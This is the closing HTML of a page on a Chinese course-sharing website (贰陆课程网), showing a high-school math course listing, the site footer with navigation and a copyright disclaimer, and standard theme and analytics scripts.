          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/hygzsxngysxsxq.html" title="胡源 高中数学 2026年高一数学上学期" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-32-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.26kc.com/hygzsxngysxsxq.html" title="胡源 高中数学 2026年高一数学上学期">胡源 高中数学 2026年高一数学上学期</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  </div>

</div>			</div>
		</div>

	</div>
</div>
</main>
<!-- **************** MAIN CONTENT END **************** -->

<!-- =======================
Footer START -->
<footer class="site-footer py-md-4 py-2 mt-2 mt-md-4">
	<div class="container">

		

<div class="row d-none d-lg-flex mb-3">
  <div class="col-md-4">
    <div class="logo-wrapper">
          </div>
    <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>
    <p class="small mb-0">贰陆课程网专业的中小学辅导课程分享平台致力于打造一个专业的中小学网课分享系统，并用心对待每一份知识的传播。希望让更多的人能够通过低成本的方式获取知识，我们助你考满分！</p>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">快速导航</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="/user">个人中心</a></li><li><a href="/tags">标签云</a></li><li><a href="/links">网址导航</a></li>    </ul>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">关于本站</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="/vip-prices">VIP介绍</a></li><li><a href="/kf">客服咨询</a></li><li><a href="/user/aff">推广计划</a></li>    </ul>
  </div>

  <div class="col-md-4">
    <h4 class="widget-title">联系我们</h4>
    <div class=""><img width="80" height="80" src="https://www.26kc.com/wp-content/uploads/2024/04/8cf638e4bc506f0af915feaba8558ef.jpg" style="float: left;" title="二维码">如有BUG或建议可与我们在线联系或登录本站账号进入个人中心提交工单。</div>
  </div>
</div>


		<div class="text-center small w-100">
			<div><a href="/sitemap.xml" target="_blank">网站地图</a> Copyright © <a href="https://www.26kc.com/" target="_blank">贰陆课程网</a>版权所有<br />
本站资源来自会员发布以及互联网公开收集，不代表本站立场，仅限学习交流使用，请遵循相关法律法规，请在下载后24小时内删除。<br>
如有侵权争议、不妥之处请联系本站删除处理！
请用户仔细辨认内容的真实性，避免上当受骗！</div>
			<div class=""></div>
		</div>

		
		
	</div>
</footer>
<!-- =======================
Footer END -->


<!-- Back to top rollbar-->
	<div class="rollbar">
		<ul class="actions">
			<li><a target="" href="/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="/user" rel="nofollow noopener noreferrer"><i class="far fa-user"></i><span>用户中心</span></a></li><li><a target="" href="/vip-prices" rel="nofollow noopener noreferrer"><i class="fa fa-diamond"></i><span>会员介绍</span></a></li><li><a target="_blank" href="/kf" rel="nofollow noopener noreferrer"><i class="fas fa-comments"></i><span>微信客服</span></a></li>		</ul>
	</div>
<div class="back-top"><i class="fas fa-caret-up"></i></div>

<!-- m-navbar -->
	<div class="m-navbar">
		<ul>
			<li><a target="" href="/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="/tags" rel="nofollow noopener noreferrer"><i class="fas fa-layer-group"></i><span>分类</span></a></li><li><a target="" href="/vip-prices" rel="nofollow noopener noreferrer"><i class="far fa-gem"></i><span>会员</span></a></li><li><a target="" href="/user" rel="nofollow noopener noreferrer"><i class="fas fa-user"></i><span>我的</span></a></li>		</ul>
	</div>

<!-- dimmer-->
<div class="dimmer"></div>

<div class="off-canvas">
  <div class="canvas-close"><i class="fas fa-times"></i></div>
  
  <!-- logo -->
  <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>

  
  <div class="mobile-menu d-block d-lg-none"></div>

</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ripro-v5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script></script><script src="//cdn.jsdelivr.net/gh/highlightjs/cdn-release@11.7.0/build/highlight.min.js?ver=11.7.0" id="highlight-js"></script>
<script src="/wp-content/themes/ripro-v5/assets/js/vendor.min.js?ver=9.4" id="vendor-js"></script>
<script id="main-js-extra">
var zb = {"home_url":"https://www.26kc.com","ajax_url":"https://www.26kc.com/wp-admin/admin-ajax.php","theme_url":"/wp-content/themes/ripro-v5","singular_id":"25082","post_content_nav":"1","site_popup_login":"1","site_notify_auto":"0","current_user_id":"0","ajax_nonce":"bbce5a5ee8","gettext":{"__copypwd":"\u5bc6\u7801\u5df2\u590d\u5236\u526a\u8d34\u677f","__copybtn":"\u590d\u5236","__copy_succes":"\u590d\u5236\u6210\u529f","__comment_be":"\u63d0\u4ea4\u4e2d...","__comment_succes":"\u8bc4\u8bba\u6210\u529f","__comment_succes_n":"\u8bc4\u8bba\u6210\u529f\uff0c\u5373\u5c06\u5237\u65b0\u9875\u9762","__buy_be_n":"\u8bf7\u6c42\u652f\u4ed8\u4e2d\u00b7\u00b7\u00b7","__buy_no_n":"\u652f\u4ed8\u5df2\u53d6\u6d88","__is_delete_n":"\u786e\u5b9a\u5220\u9664\u6b64\u8bb0\u5f55\uff1f"}};
//# sourceURL=main-js-extra
</script>
<script src="/wp-content/themes/ripro-v5/assets/js/main.min.js?ver=9.4" id="main-js"></script>
<script src="https://www.26kc.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>

<!-- 自定义js代码 统计代码 -->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KQ3PAXxLfSqG5U71",ck:"KQ3PAXxLfSqG5U71"})</script><!-- 自定义js代码 统计代码 END -->

</body>
</html>
